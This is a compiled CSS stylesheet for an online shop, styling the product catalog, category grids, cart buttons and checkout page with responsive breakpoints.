  .catalog__cell {
    width: 100%; }
    .catalog__cell_left {
      flex-grow: 0;
      flex-shrink: 0;
      width: 331px;
      margin-right: 6.89%; }
    .catalog__cell_right {
      min-width: 0;
      flex-grow: 1;
      flex-shrink: 1;
      padding-bottom: 26px; }
    @media only screen and (max-width: 1280px) {
      .catalog__cell_left {
        width: 260px;
        margin-right: 2.89%; } }
    @media only screen and (max-width: 1024px) {
      .catalog__cell {
        width: 100%;
        display: block; }
        .catalog__cell_left {
          display: none;
          margin-bottom: 3rem; }
          .catalog__cell_left.is-visible {
            display: block;
            position: fixed;
            z-index: 999;
            left: 0;
            top: 0;
            overflow-y: scroll;
            width: 100%;
            height: 100%; }
            .catalog__cell_left.is-visible .catalog__box {
              left: 0;
              top: 0;
              width: 100%;
              height: 100%;
              overflow-x: hidden;
              overflow-y: auto; }
        .catalog__cell_right {
          padding-bottom: 0; } }
  .catalog__cell-inside_left {
    flex-shrink: 0;
    flex-grow: 0;
    width: 64.746%;
    margin-right: 6.89%; }
  .catalog__cell-inside_right {
    flex-grow: 1;
    flex-shrink: 1;
    width: 28%; }
  .catalog .img-slider__image-item {
    height: 60rem;
    overflow: hidden;
    border-radius: 1rem; }
  .catalog .img-slider__btn {
    width: 7.5rem;
    height: 7.5rem; }
    .catalog .img-slider__btn.btn-back {
      right: 10.2rem !important; }
  .catalog__container {
    display: flex; }
    @media only screen and (max-width: 1024px) {
      .catalog__container {
        display: block; } }
  .catalog__back {
    margin-top: 5rem; }
    @media only screen and (max-width: 1024px) {
      .catalog__back {
        margin-bottom: 4.7rem; } }
    @media only screen and (max-width: 580px) {
      .catalog__back {
        margin-top: 1.7rem;
        margin-bottom: 3rem; } }
  .catalog__content {
    max-width: 100%;
    padding-bottom: 7rem;
    padding-right: 48.8024%;
    border-bottom: 1px solid #dadce0; }
    .catalog__content_noborder {
      border-bottom: none;
      margin-top: 4.7rem;
      padding-bottom: 0 !important;
      margin-bottom: 5rem; }
    .catalog__content_nomargin {
      margin-bottom: 0 !important;
      border-bottom: none;
      padding-bottom: 0;
      padding-right: 0;
      margin-top: 0; }
    @media only screen and (max-width: 1024px) {
      .catalog__content {
        width: 100%;
        margin-top: 0;
        padding-bottom: 3rem;
        margin-bottom: 3rem; } }
    @media only screen and (max-width: 1024px) {
      .catalog__content {
        padding-right: 0; } }
    @media only screen and (max-width: 580px) {
      .catalog__content {
        margin-bottom: 3.3rem; } }
  .catalog__subtitle {
    margin-bottom: 0 !important;
    flex-shrink: 1;
    min-width: 0;
    max-width: 100%;
    flex-grow: 1; }
  @media only screen and (max-width: 1024px) {
    .catalog__table {
      width: 100%; } }
  @media only screen and (max-width: 768px) {
    .catalog__table.table tbody td {
      height: auto;
      padding-top: 15px; }
      .catalog__table.table tbody td.name {
        padding-bottom: 37px !important; }
    .catalog__table.table .table__view {
      margin-bottom: 0;
      margin-top: 1rem; } }
  @media only screen and (max-width: 580px) {
    .catalog__table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:before,
    .catalog__table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:before {
      width: 14px;
      height: 14px;
      font-size: 13px;
      bottom: 16px; }
    .catalog__table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:after,
    .catalog__table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:after {
      left: 32px;
      bottom: 15px; }
    .catalog__table .dtr-details {
      padding-bottom: 15px; }
    .catalog__table .dtr-details li .dtr-title:first-child {
      margin-bottom: 0; }
    .catalog__table table.table .dtr-details li span {
      padding-left: 0.7rem; } }
  .catalog .icon-link {
    margin-right: 3.7rem; }
  .catalog__input {
    margin: 10px 0; }
    @media only screen and (max-width: 580px) {
      .catalog__input {
        margin: 0; } }
  .catalog__cats {
    margin-bottom: 7rem; }
    @media only screen and (max-width: 580px) {
      .catalog__cats {
        margin-bottom: 5rem; } }
  .catalog__subcats-item {
    display: block;
    flex: 1 1 25%;
    max-width: 25%;
    margin: 0.75rem 0;
    margin-right: 3.2rem; }
    .catalog__subcats-item_big {
      margin: 1.15rem 0;
      padding-right: 20px; }
    @media only screen and (max-width: 1024px) {
      .catalog__subcats-item {
        flex: 1 1 33.33%;
        max-width: 33.33%; } }
    @media only screen and (max-width: 768px) {
      .catalog__subcats-item {
        flex: 1 1 50%;
        max-width: 50%; } }
    @media only screen and (max-width: 580px) {
      .catalog__subcats-item {
        flex: 1 1 100%;
        max-width: 100%; } }
  .catalog__subcats-link {
    letter-spacing: -0.02em;
    font-weight: 500; }
  @media only screen and (max-width: 420px) {
    .catalog__subcats-item {
      margin-right: 1.5rem;
      margin-top: 1rem;
      margin-bottom: 1rem; }
    .catalog__subcats-link {
      line-height: 1.5rem; } }
  .catalog__select {
    margin-bottom: 1.2rem; }
    @media only screen and (max-width: 580px) {
      .catalog__select {
        margin-bottom: 0rem; } }
  .catalog__subhead {
    min-width: 23.8024%; }
    .catalog__subhead-link_desktop {
      margin-left: 1.5rem; }
    .catalog__subhead-link_mobile {
      display: none; }
    @media only screen and (max-width: 1024px) {
      .catalog__subhead {
        min-width: 31.99195%; } }
    @media only screen and (max-width: 768px) {
      .catalog__subhead {
        min-width: 48.64499%; } }
    @media only screen and (max-width: 580px) {
      .catalog__subhead-link_desktop {
        display: none; }
      .catalog__subhead-link_mobile {
        display: inline-block; } }
  .catalog__part-top {
    margin-bottom: 5rem;
    flex-wrap: nowrap; }
    .catalog__part-top_small-margin {
      margin-bottom: 4rem; }
  .catalog__part-nav {
    flex-grow: 0;
    flex-shrink: 0;
    max-width: 100%;
    margin-left: 3rem; }
  .catalog__part_noscope {
    margin-bottom: 0 !important; }
  .catalog__part_big {
    margin-bottom: var(--block-margin, 8rem); }
  .catalog__part_small {
    margin-bottom: 3.6rem; }
  .catalog__part_single {
    padding-top: 2.4rem; }
  .catalog__part_category {
    margin-bottom: 7.5rem; }
  .catalog__part_price {
    margin-bottom: 7.9rem; }
  .catalog__part-title {
    letter-spacing: -0.02em;
    margin-bottom: 3.3rem; }
    .catalog__part-title_44 {
      line-height: 4.4rem;
      margin-bottom: 1rem; }
    .catalog__part-title_small {
      margin-bottom: 1.6rem; }
  @media only screen and (max-width: 1024px) {
    .catalog__part_single {
      padding-top: 0; }
    .catalog__part_links {
      margin-bottom: 3rem !important;
      padding-bottom: 2rem;
      border-bottom: 1px solid #dadce0; } }
  @media only screen and (max-width: 768px) {
    .catalog__part_price {
      margin-bottom: 37px; }
    .catalog__part-top {
      margin-bottom: 3rem; }
    .catalog__part_links {
      margin-bottom: 1.5rem !important;
      border-bottom: none;
      padding-bottom: 0; } }
  @media only screen and (max-width: 580px) {
    .catalog__part {
      margin-bottom: 50px; }
      .catalog__part_big {
        margin-bottom: 3.3rem; }
      .catalog__part_steps {
        margin-bottom: 21px; }
      .catalog__part_category {
        margin-bottom: 4rem; }
      .catalog__part-title {
        margin-bottom: 2rem !important; }
        .catalog__part-title_tocenter {
          text-align: center; }
        .catalog__part-title_44 {
          margin-bottom: 1rem; }
        .catalog__part-title_small {
          padding-left: 14px;
          margin-bottom: 0; } }
  .catalog__price {
    padding-left: 6.1rem;
    padding-top: 4.8rem;
    padding-bottom: 92px;
    padding-right: 8.9rem;
    background: #ffffff;
    border-radius: 7px; }
    .catalog__price-button {
      width: 100%;
      margin: 10px 0;
      height: 6.9rem; }
    .catalog__price-cell {
      width: 46.2%;
      position: relative; }
      .catalog__price-cell:nth-child(-n + 2) {
        margin-bottom: 2.8rem; }
      .catalog__price-cell:nth-child(odd) {
        margin-right: 7.6%; }
    @media only screen and (max-width: 1024px) {
      .catalog__price {
        padding: 2.8rem 4.9rem 92px 5.1rem; } }
    @media only screen and (max-width: 768px) {
      .catalog__price-title {
        line-height: 3.4rem; } }
    @media only screen and (max-width: 580px) {
      .catalog__price {
        padding: 2.2rem 1.5rem 1rem; }
        .catalog__price-button {
          margin: 0; }
        .catalog__price-cell {
          width: 100%;
          margin-right: 0 !important;
          margin-bottom: 1.5rem !important; } }
  .catalog__box {
    padding-top: 3.7rem;
    padding-left: 2.2rem;
    padding-right: 2.8rem;
    padding-bottom: 4.7rem;
    background: #ffffff;
    border-radius: 7px;
    margin-bottom: 26px; }
    .catalog__box_news {
      padding-left: 5rem;
      padding-right: 5rem; }
    .catalog__box_manager {
      padding-left: 2.5rem;
      padding-right: 2.5rem;
      padding-top: 2.8rem;
      padding-bottom: 4.9rem;
      text-align: center; }
    .catalog__box-top {
      display: flex;
      align-items: center;
      justify-content: space-between; }
    .catalog__box-left {
      display: flex;
      align-items: center; }
    .catalog__box-reset {
      margin-left: 30px;
      padding-top: 2px; }
    .catalog__box-close {
      width: 14px;
      fill: var(--main-color, #000AFF); }
    .catalog__box-title {
      color: var(--dark-color, #0A113C);
      font-weight: 700;
      margin-bottom: 23px;
      position: relative; }
      .catalog__box-title svg {
        width: 14px;
        position: absolute;
        right: 0;
        margin-top: -7px;
        top: 50%;
        fill: var(--main-color, #000AFF); }
        .catalog__box-title svg.icon-delete {
          display: none; }
      .catalog__box-title_close {
        cursor: pointer; }
        .catalog__box-title_close svg {
          display: block; }
          .catalog__box-title_close svg.icon-delete {
            display: block; }
    .catalog__box-nav {
      margin-top: 30px;
      margin-bottom: 1rem; }
    .catalog__box-row {
      display: flex;
      justify-content: space-between;
      margin-top: 7px; }
    @media only screen and (max-width: 1024px) {
      .catalog__box {
        padding-top: 2rem;
        padding-bottom: 2.4rem;
        padding-left: 1.5rem;
        padding-right: 1.5rem; }
        .catalog__box-title {
          margin-bottom: 0;
          font-size: 19px; }
          .catalog__box-title svg.icon-delete {
            display: block; }
        .catalog__box_contact {
          padding-bottom: 4.8rem;
          padding-top: 3.7rem; }
        .catalog__box_manager {
          padding-bottom: 4.9rem; }
        .catalog__box_mobile {
          width: 32%; } }
    @media only screen and (max-width: 768px) {
      .catalog__box_mobile {
        width: 100%; }
        .catalog__box_mobile:last-child {
          margin-bottom: 0; } }
    @media only screen and (max-width: 580px) {
      .catalog__box_contact {
        text-align: center; } }
  @media only screen and (max-width: 1024px) {
    .catalog__info {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between; } }
  .catalog__nav-bottom {
    position: relative;
    margin-top: 3rem; }
    .catalog__nav-bottom #paginate {
      margin-top: 0;
      transform: translateY(-2.5rem); }
    @media only screen and (max-width: 768px) {
      .catalog__nav-bottom #paginate {
        transform: translateY(-2rem); } }
    @media only screen and (max-width: 580px) {
      .catalog__nav-bottom {
        margin-top: 0rem; }
        .catalog__nav-bottom .btn {
          width: 100%;
          margin-bottom: 2rem; }
        .catalog__nav-bottom .table__button {
          left: 50%;
          transform: translateX(-50%);
          bottom: 85px;
          width: 100%; }
        .catalog__nav-bottom #paginate {
          text-align: center;
          margin-right: 0; } }

@media (min-width: 769px) {
  .catalog__box-reset, .catalog__box-close, .catalog__box-nav {
    display: none; } }

@media only screen and (max-width: 768px) {
  .catalog__nav-types {
    width: 50px;
    height: 40px;
    border: 1px solid rgba(var(--catalog-border, #bcc6db), 0.5);
    margin-left: 10px;
    border-radius: 7px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative; }
    .catalog__nav-types:after {
      content: "";
      position: absolute;
      display: block;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%; }
  .catalog__nav-type {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    opacity: 0; }
    .catalog__nav-type:not(:last-child) {
      margin-right: 0; }
    .catalog__nav-type.is-active {
      fill: var(--catalog-border, #bcc6db);
      opacity: 1; } }

@media only screen and (max-width: 768px) and (min-width: 769px) {
  __nav-types {
    max-width: 70px; } }

@media only screen and (min-width: 769px) {
  .is-inline .catalog__item-part_image .catalog__slider {
    margin-bottom: 0; } }

.cart-add-no-active {
  width: unset !important;
  height: 34px;
  border: 0.5px solid var(--main-color, #000AFF);
  background-color: var(--main-color, #000AFF);
  box-sizing: border-box;
  border-radius: 7px;
  padding: 7px 0.75rem;
  cursor: pointer;
  transition: all .3s ease; }
  @media only screen and (max-width: 580px) {
    .cart-add-no-active {
      width: 100% !important;
      font-size: 1.3rem;
      justify-content: center; } }

.cart-add-no-active:hover {
  border: 0.5px solid var(--dark-color, #0A113C);
  background-color: var(--dark-color, #0A113C); }

.btn-cart-no-active {
  font-size: 1.5rem;
  font-weight: 400;
  margin-right: 0.75rem;
  margin-left: 0.75rem;
  color: #fff;
  font-family: inherit;
  line-height: 1.9rem; }
  .btn-cart-no-active svg {
    display: block;
    margin: auto; }
  @media (max-width: 581px) {
    .btn-cart-no-active {
      font-size: 1.3rem; } }

.icon-cart-no-active svg {
  fill: var(--main-color, #000AFF);
  margin-right: 0.75rem;
  margin-left: 0.75rem;
  width: 18px !important;
  height: 18px !important; }

.short-description-product {
  display: none;
  font-size: 1.3rem;
  line-height: var(--line-height, 2.3rem);
  font-weight: var(--font-weight, 300);
  margin-top: 1rem; }
  .short-description-product li {
    margin-left: 3rem; }

.is-default .img-container {
  margin-bottom: 2rem; }

.img-container {
  position: relative;
  height: var(--img-conteiner, 252px); }

.catalog-img {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  transform: translate(-50%, -50%);
  max-height: 100%;
  border-radius: 7px; }

@media (max-width: 580px) {
  .is-inline .img-container {
    margin-bottom: 2rem; } }

.is-inline .speed-view {
  color: var(--main-color, #000AFF);
  position: absolute;
  z-index: 500;
  left: 0;
  top: 0;
  margin-left: 2rem;
  margin-top: 2rem; }

.is-default .speed-view {
  color: var(--main-color, #000AFF);
  position: absolute;
  z-index: 500;
  left: 0;
  top: 0;
  margin-left: 2rem;
  margin-top: 2rem; }

.single__news .speed-view {
  color: var(--main-color, #000AFF);
  position: absolute;
  z-index: 500;
  left: 0;
  top: 0;
  margin-left: 2rem;
  margin-top: 2rem; }

@media (min-width: 1365px) {
  .nav-bar {
    width: 1136px; } }

@media (min-width: 1800px) {
  .nav-bar {
    width: 1336px; } }

.filter-info {
  min-width: 80%;
  margin-left: 0.5rem; }

@media (min-width: 581px) {
  .prod-table-info-title {
    min-width: 50%;
    max-width: 70% !important; }
  .prod-table-info {
    max-width: 70% !important;
    width: 900px !important; }
  .catalog__items.is-table .catalog__item-art {
    margin-top: 0; }
  .catalog__items.is-table .catalog__item .catalog__item-part .catalog__item-part-top {
    display: flex; } }

@media (max-width: 581px) {
  .catalog__items.is-table .catalog__item-art {
    margin-top: 1rem; } }

.old_price {
  color: #aaaaaa;
  font-size: 1.3rem; }

.catalog__top_project {
  font-size: 1.7rem;
  right: 0;
  margin-right: 2rem;
  position: absolute;
  z-index: 500;
  top: 0;
  margin-left: 2rem;
  margin-top: 2rem;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-right: 1.4rem;
  padding-left: 1.4rem;
  height: 45px;
  color: var(--main-color, #000AFF);
  font-weight: 700;
  background-color: #fff;
  letter-spacing: -.01em;
  display: flex;
  border-radius: 10px;
  -webkit-transition: all .2s ease;
  transition: all .2s ease;
  align-items: center; }
  .catalog__top_project:empty {
    display: none; }

.speed-view-text__top_projects {
  display: flex;
  align-items: center;
  color: var(--main-color, #000AFF);
  margin-right: 1rem;
  height: 30px;
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }
  .speed-view-text__top_projects:empty {
    display: none; }

.speed-view-text__top_projects p {
  margin: 0; }

.speed-view__top_projects {
  vertical-align: baseline;
  width: 3rem;
  height: 3rem;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1em;
  fill: var(--main-color, #000AFF); }
  .speed-view__top_projects:empty {
    display: none; }

@media (max-width: 581px) {
  .catalog__top_project {
    height: 30px;
    font-size: 1rem;
    right: auto;
    left: 0;
    margin-left: 1rem;
    margin-top: 1rem;
    padding-bottom: 0.3rem;
    padding-top: 0.6rem;
    padding-left: 0.8rem;
    padding-right: 0.8rem; }
  .speed-view-text__top_projects {
    height: 20px;
    display: flex;
    align-items: center; }
  .speed-view__top_projects {
    width: 1.8rem;
    height: 1.8rem; } }

.catalog__preview-image {
  border-radius: 7px; }

/*.img-container-last-view {
	height: 252px;
}*/
.is-table .catalog__badge-top-project {
  display: none; }

.is-inline .catalog__fast-view-button-table {
  display: none; }

.is-default .catalog__fast-view-button-table {
  display: none; }

@media (max-width: 580px) {
  .catalog__fast-view-button-table {
    display: none; }
  .custom-speed-view {
    padding-left: 0;
    margin-right: 1rem; } }

@media (min-width: 581px) {
  .is-table .catalog__fast-view-button-table {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    margin-left: 1.5rem;
    margin-right: 1.5rem;
    justify-content: center;
    align-content: center; }
  .catalog__items.is-table .catalog__item_header .catalog__item-name {
    margin-right: 2rem; }
  .is-grid .catalog__fast-view-button-table {
    display: none; }
  .is-table .catalog__fast-view-button {
    display: none; }
  .is-table .catalog__fast-view-button-table-text {
    display: none; }
  .is-table .table__link {
    width: 300px; }
  .is-table .speed-view {
    padding-left: 0;
    position: unset; }
  .is-table .catalog__view {
    margin-bottom: 0; }
  .is-table .speed-view__plus {
    position: unset; }
  .is-table .custom-speed-view {
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 0; }
  .custom-speed-view {
    padding-left: 0;
    margin-right: 1rem; } }

.category:not(.category_main) {
  margin-left: -3px;
  margin-right: -3px; }

@media only screen and (max-width: 580px) {
  .category {
    margin: 0; } }

.category_main {
  font-size: 1.5rem;
  width: 100%;
  background: rgba(255, 255, 255, 0.7);
  position: relative;
  z-index: 15;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 580px) {
    .category_main {
      display: none; } }

.category__item:not(.category__item_main) {
  margin: 0.34%;
  width: 32.64%;
  background: #FFFFFF;
  border-radius: 7px;
  display: block;
  padding-top: 1.5rem;
  overflow: hidden;
  position: relative; }
  .category__item:not(.category__item_main):before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    height: 3px;
    bottom: 0;
    background-color: var(--main-color, #000AFF);
    opacity: 0;
    transition: ease .2s; }
  .category__item:not(.category__item_main):hover:before {
    opacity: 1; }
  .category__item:not(.category__item_main):hover .category__preview-image {
    transform: scale(1.1); }
  @media only screen and (max-width: 768px) {
    .category__item:not(.category__item_main) {
      width: 49.32%; } }
  @media only screen and (max-width: 420px) {
    .category__item:not(.category__item_main) {
      width: 100%;
      margin: 6px 0; } }

.category__item_main {
  font-weight: 500; }
  .category__item_main:not(:last-child) {
    margin-bottom: 2.5rem; }
  @media only screen and (max-width: 580px) {
    .category__item_main:not(:last-child) {
      margin-bottom: 15px; } }

.category__preview {
  height: 24.6rem;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-left: 2rem;
  padding-right: 2rem; }
  .category__preview picture {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center; }
  .category__preview-image {
    max-width: 100%;
    max-height: 100%;
    transition: ease .2s; }
  @media only screen and (max-width: 768px) {
    .category__preview {
      height: 15.6rem; } }
  @media only screen and (max-width: 420px) {
    .category__preview {
      height: 24.6rem; } }

.category__name {
  height: 7rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #000;
  font-weight: 700; }
  @media only screen and (max-width: 420px) {
    .category__name {
      font-size: 1.5rem;
      line-height: 18px; } }

.category__title {
  font-size: 2.1rem;
  margin-bottom: 3.5rem; }
  @media only screen and (max-width: 580px) {
    .category__title {
      margin-bottom: 0;
      position: relative; }
      .category__title:after {
        content: '';
        display: block;
        border-style: solid;
        border-width: 7px 4px 0;
        border-color: #DADCE0 transparent transparent;
        position: absolute;
        right: 5px;
        top: 50%;
        margin-top: -3px;
        transition: ease .2s;
        transform: rotate(-90deg); } }

.category__list {
  list-style: none; }
  @media only screen and (max-width: 580px) {
    .category__list {
      display: none;
      padding-top: 22px; } }

.category__row {
  display: flex; }
  @media only screen and (max-width: 580px) {
    .category__row {
      flex-wrap: wrap; } }

.category__column {
  width: 100%;
  max-width: 36rem;
  position: relative; }
  .category__column:not(:first-child) {
    padding: 0 3rem 0 6rem;
    border-left: 1px solid rgba(218, 220, 224, 0.5); }
  .category__column:last-child {
    padding-right: 0; }
  .category__column:nth-child(2) {
    min-width: 36rem; }
  @media only screen and (min-width: 769px) {
    .category__column {
      min-width: 152px; } }
  @media only screen and (max-width: 1024px) {
    .category__column:not(:first-child) {
      padding: 0 2rem 0 4rem; }
    .category__column:nth-child(2) {
      min-width: inherit; } }
  @media only screen and (max-width: 768px) {
    .category__column:not(:first-child) {
      padding: 0 1rem 0 2rem; } }
  @media only screen and (max-width: 580px) {
    .category__column {
      width: 100%;
      margin-bottom: 22px;
      max-width: none; }
      .category__column:not(:first-child) {
        padding: 0;
        border-left: 0; }
      .category__column.is-active .category__list {
        display: block; }
      .category__column.is-active .category__title:after {
        transform: rotate(-180deg);
        border-color: var(--dark-color, #0A113C) transparent transparent; } }

.category__link {
  display: block;
  transition: ease 0.2s; }
  .category__link:hover, .category__link:active {
    transform: translateX(5px);
    color: var(--main-color, #000AFF); }
  .category__link::before {
    display: none; }
  @media only screen and (max-width: 768px) {
    .category__link .link__arrow {
      display: none; } }

.cat {
  font-size: 1.5rem;
  background: #fff;
  width: 100%;
  position: relative;
  z-index: 20;
  color: var(--dark-color, #0A113C); }
  .cat_mobile {
    display: none; }
  .cat__top {
    padding: 0 10px 0 10px;
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .cat__top-item {
      height: 68px;
      font-weight: 500;
      display: flex;
      align-items: center;
      position: relative;
      padding: 0 10px 0 10px;
      user-select: none; }
      .cat__top-item:after {
        content: '';
        display: block;
        position: absolute;
        bottom: 0;
        left: 0;
        height: 3px;
        width: 100%;
        background: var(--main-color, #000AFF);
        transition: ease .2s;
        transform: scale(0, 1); }
    .cat__top .swiper-slide {
      width: auto;
      white-space: nowrap; }
      .cat__top .swiper-slide-thumb-active .cat__top-item:after {
        transform: scale(1, 1); }
  .cat__list {
    list-style: none;
    padding: 23px 10px 25px 10px; }
  .cat__item {
    display: block;
    font-size: 19px;
    line-height: 23px;
    font-weight: bold; }
    .cat__item:not(:last-child) {
      margin-bottom: 15px; }
  .cat__link {
    display: block;
    position: relative; }
    .cat__link:after {
      content: '';
      display: block;
      border-style: solid;
      border-width: 7px 4px 0;
      border-color: #DADCE0 transparent transparent;
      position: absolute;
      right: 5px;
      top: 50%;
      margin-top: -3px;
      transition: ease .2s;
      transform: rotate(-90deg); }

@media only screen and (max-width: 580px) {
  .cat {
    margin-top: -110px; }
    .cat_mobile {
      display: block; } }

.checkout__container {
  display: flex; }
  @media only screen and (max-width: 1280px) {
    .checkout__container {
      flex-wrap: wrap; } }

.checkout__cell {
  max-width: 100%; }
  .checkout__cell_left {
    flex-grow: 1;
    flex-shrink: 1;
    margin-right: 2.9rem; }
    @media only screen and (max-width: 1280px) {
      .checkout__cell_left {
        margin-right: 0; } }
  .checkout__cell_right {
    flex-grow: 0;
    flex-shrink: 0;
    width: 493px; }
    .checkout__cell_right .checkout__box {
      padding: 5rem 2rem 3rem; }
      @media only screen and (max-width: 1280px) {
        .checkout__cell_right .checkout__box {
          width: 100%; } }
      @media only screen and (max-width: 768px) {
        .checkout__cell_right .checkout__box {
          padding: 0;
          background-color: initial; } }
    @media only screen and (max-width: 1280px) {
      .checkout__cell_right {
        width: 100%; } }

.checkout__box {
  background: #fff;
  border-radius: 10px;
  padding: 5rem 4rem;
  margin-bottom: 2rem; }
  @media only screen and (max-width: 420px) {
    .checkout__box {
      padding: 3rem 2rem; } }

.checkout h1 {
  margin-top: 6rem;
  margin-bottom: 5rem; }

.checkout__item-title {
  font-weight: 600;
  font-size: 1.9rem;
  line-height: 2.4rem;
  margin-bottom: 3rem;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 420px) {
    .checkout__item-title {
      font-size: 1.5rem;
      line-height: 2rem; } }
  .checkout__item-title a {
    font-weight: normal;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--main-color, #000AFF);
    display: inline-table;
    margin-top: 0.5rem; }
    @media only screen and (max-width: 580px) {
      .checkout__item-title a {
        margin-top: 2rem;
        width: 100%; } }

.checkout .radio-box__icon_home2 {
  width: 37px;
  height: 34px; }

.checkout .radio-box__icon_car {
  width: 51px;
  height: 34px; }

.checkout .radio-box__icon_money {
  width: 33px;
  height: 32px; }

.checkout .radio-box__icon_wifi {
  width: 31px;
  height: 25px; }

.checkout .radio-box__icon_visa {
  width: 32px;
  height: 10px;
  margin-right: 2rem; }

.checkout .radio-box__icon_mastercard {
  width: 34px;
  height: 20px; }

.checkout .radio-box__icon_profill {
  width: 22px;
  height: 32px; }

.checkout .radio-box__icon_profill2 {
  width: 30px;
  height: 29px; }

.checkout .input {
  margin-bottom: 2rem;
  font-size: 15px; }

.checkout .flex .input {
  display: flex;
  flex-grow: 1;
  margin-right: 2rem; }
  .checkout .flex .input:last-child {
    margin-right: 0; }

.checkout__info-address {
  border-top: 1px solid #DADCE0;
  padding-top: 3rem;
  font-size: 15px;
  line-height: 15px; }

.checkout #pickup:not(.active), .checkout #delivery:not(.active), .checkout #legal:not(.active) {
  display: none; }

.checkout__pickup .checkout__item-title {
  font-size: 2.3rem;
  line-height: 3.5rem; }
  .checkout__pickup .checkout__item-title h4 {
    margin-bottom: 0; }
  @media only screen and (max-width: 420px) {
    .checkout__pickup .checkout__item-title {
      font-size: 1.5rem;
      line-height: 2rem;
      margin-bottom: 2rem; }
      .checkout__pickup .checkout__item-title a {
        font-size: 1.3rem;
        line-height: 1.7rem; } }

.checkout__pickup .icon {
  fill: var(--main-color, #000AFF);
  margin-right: 2rem; }
  .checkout__pickup .icon-marker {
    width: 14px;
    height: 20px; }
  .checkout__pickup .icon-clock {
    width: 16px;
    height: 16px; }

.checkout__info-address-map {
  display: flex;
  margin-right: 10rem; }
  .checkout__info-address-map a {
    display: inline-table;
    margin-top: 3px;
    color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 420px) {
      .checkout__info-address-map a {
        margin-top: 0;
        font-size: 1.3rem;
        line-height: 1.5rem; } }
  @media only screen and (max-width: 580px) {
    .checkout__info-address-map {
      margin-bottom: 2rem; } }
  @media only screen and (max-width: 420px) {
    .checkout__info-address-map {
      margin-right: 0;
      width: 100%; }
      .checkout__info-address-map .icon {
        width: 7px;
        height: 10px;
        margin-right: 9px; } }

.checkout__info-address-time {
  display: flex; }
  .checkout__info-address-time .checkout__title {
    font-weight: 500;
    font-size: 1.9rem;
    line-height: 2.4rem;
    margin-bottom: 1rem;
    display: block;
    color: var(--dark-color, #0A113C); }
    @media only screen and (max-width: 420px) {
      .checkout__info-address-time .checkout__title {
        font-size: 1.3rem;
        line-height: 1.3rem; } }
  @media only screen and (max-width: 420px) {
    .checkout__info-address-time .checkout__verysmall {
      font-size: 1.1rem;
      line-height: 1.5rem; } }
  @media only screen and (max-width: 420px) {
    .checkout__info-address-time .icon {
      width: 8px;
      height: 8px;
      margin-right: 11px;
      margin-top: 4px; } }

.checkout__order__info {
  font-weight: normal;
  font-size: 1.5rem;
  line-height: 2rem;
  color: var(--dark-color, #0A113C); }
  .checkout__order__info span {
    color: var(--main-color, #000AFF);
    font-weight: 600; }
  .checkout__order__info .checkout__order-item {
    border-bottom: 1px solid rgba(218, 220, 224, 0.5);
    padding: 2rem 0 1rem; }

.checkout__order__price {
  font-weight: normal;
  font-size: 1.5rem;
  line-height: 2rem;
  color: var(--dark-color, #0A113C);
  margin: 3rem 0; }
  .checkout__order__price span {
    font-weight: 600;
    font-size: 3.6rem;
    line-height: 4.4rem; }

.checkout__order__end .checkout__button {
  width: 100%; }

.checkout__order__end .checkout__checkbox {
  margin-top: 2rem; }
  .checkout__order__end .checkout__checkbox .checkbox__text, .checkout__order__end .checkout__checkbox a {
    font-size: 1.2rem;
    line-height: 2rem;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .checkout__order__end .checkout__checkbox a {
    text-decoration: underline; }

.checkout__order__list {
  position: relative; }
  @media only screen and (max-width: 768px) {
    .checkout__order__list {
      background: #fff;
      border-radius: 10px;
      padding: 2rem 1.5rem; } }
  .checkout__order__list::before {
    content: "";
    position: absolute;
    bottom: 0;
    z-index: 3;
    height: 4rem;
    width: calc(100% - 5px);
    background: linear-gradient(to top, #ffffff, transparent); }
    @media only screen and (max-width: 768px) {
      .checkout__order__list::before {
        width: 0;
        height: 0; } }

.checkout .cart-list_container {
  margin-right: -1.2rem;
  scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer;
  position: relative;
  max-height: 40rem;
  overflow: hidden;
  overflow-y: scroll; }
  .checkout .cart-list_container::-webkit-scrollbar {
    width: 1px;
    /* ширина для вертикального скролла */
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .checkout .cart-list_container::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000AFF); }
  .checkout .cart-list_container::-webkit-scrollbar-track {
    height: 15px; }
  .checkout .cart-list_container::-webkit-scrollbar-thumb {
    background-color: var(--dark-color, #0A113C); }

.checkout .cart-list__item {
  display: flex;
  padding-bottom: 3rem;
  margin-right: 1.2rem;
  margin-bottom: 3rem;
  border-bottom: 1px solid #DADCE0; }
  .checkout .cart-list__item:last-child {
    margin-bottom: 0; }

.checkout .cart-list__preview-image {
  max-width: 116px;
  height: auto;
  margin-right: 5rem;
  border-radius: 5px; }
  @media only screen and (max-width: 420px) {
    .checkout .cart-list__preview-image {
      max-width: 76px;
      margin-right: 2rem; } }

